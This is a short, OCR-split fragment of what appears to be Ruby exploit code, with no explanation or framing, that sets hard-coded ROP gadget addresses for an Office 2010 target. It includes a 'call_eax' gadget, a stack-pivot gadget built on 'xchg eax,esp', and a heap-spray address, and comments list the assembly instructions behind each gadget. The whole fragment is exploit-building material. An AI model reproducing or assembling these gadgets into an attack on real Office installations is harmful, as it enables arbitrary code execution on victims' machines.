
gadgets[:call_eax]
      gadgets
[
:target
]
=
0x3160ff5c
# mov eax, [esi]
# push esi
# call [eax+4]
      gadgets
[
:call_eax
]
=
0x51bd1ce8
# xchg eax,esp
# add byte [eax], al
# pop esi
# mov [edi+23c], ebp
# mov [edi+238], ebp
# mov [edi+234], ebp
# pop ebp
# pop ebx
# ret
      gadgets
[
:pivot
]
=
0x51be4418
when
:office2010
      gadgets
[
:spray1
]
=
0x1a7f0020